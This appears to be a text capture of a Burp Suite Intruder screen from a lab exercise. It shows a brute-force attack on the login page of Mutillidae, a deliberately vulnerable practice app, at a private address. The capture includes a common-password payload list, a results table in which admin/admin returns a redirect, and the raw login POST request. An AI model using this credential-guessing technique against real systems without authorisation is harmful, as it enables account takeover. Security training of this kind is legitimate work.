 1 2 3 4 2 2 16:31
Burp Suite Professional v2023.2.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Pos
Payload set: 2 Payload count: 1,009
Payload type: Simple list Request count: 169,512
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
admin
123456
12345
123456789
password
iloveyou
princess
1234567
12345678
abc123
Add Enter a new item
Add from list ...
? Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
... Rule
? Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
3. Intruder attack of http://10.0.2.6 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 50831
1 admin 200 50831
2 4Dgifts admin 200 50831
3 abrt admin 200 50831
4 adm admin 200 50831
5 admin admin 302 50974
6 administrator admin 200 50831
7 anon admin 200 50831
8 _apt admin 200 50831
9 arpwatch admin 200 50831
10 auditor admin 200 50831
Request Response
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.0.2.6
10 Connection: close
11 Referer: http://10.0.2.6/mutillidae/index.php?page=login.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=admin&login-php-submit-button=Login
? Search... 0 matches
433 of 169512